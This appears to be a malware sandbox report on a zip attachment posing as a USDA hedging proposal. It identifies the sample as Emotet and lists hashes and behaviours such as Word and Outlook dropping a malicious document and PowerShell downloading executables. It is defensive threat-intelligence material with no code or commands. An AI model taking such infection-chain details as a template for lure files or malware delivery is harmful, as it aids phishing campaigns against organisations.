
| File name: | 202001170916_Re_ Hedging Proposal for USDA_aacebes.zip |
| Full analysis: | https://app.any.run/tasks/eec43c5f-5e63-496d-b2b7-0327e7895133 |




| Verdict: | Malicious activity |




| Threats: | Emotet is one of the most dangerous trojans ever created. Over the course of its lifetime, it was upgraded to become a very destructive malware. It targets mostly corporate victims but even private users get infected in mass spam email campaigns. |
| Analysis date: | January 17, 2020, 14:24:11 |
| OS: | Windows 7 Professional Service Pack 1 (build: 7601, 32 bit) |
| Tags: | |
| Indicators: | |
| MIME: | application/zip |
| File info: | Zip archive data, at least v2.0 to extract |
| MD5: | FDED16966411BBD9B5CDACE23714DD85 |
| SHA1: | A13D09BC91AAFD3727C72F338795E4F82DE5FE91 |
| SHA256: | DD188E5041567A57AF5912CB7462AC930FB24FD12745E4D81E0788EFD5227F06 |
| SSDEEP: | 3072:xOBlowLIisdTcxdDYnHUaDepvU/4HrYGxIxdwA9tq3ytwwlatZ:OLIgxdYnHUagrIxtOytwwlYZ |
MALICIOUS


Drops known malicious document
- WINWORD.EXE (PID: 2540)
- OUTLOOK.EXE (PID: 3384)
Application was dropped or rewritten from another process
- 978.exe (PID: 4060)
- 978.exe (PID: 2604)
- serialfunc.exe (PID: 920)
- serialfunc.exe (PID: 1032)
Downloads executable files from the Internet
- Powershell.exe (PID: 3892)
Emotet process was detected
- 978.exe (PID: 2604)
SUSPICIOUS
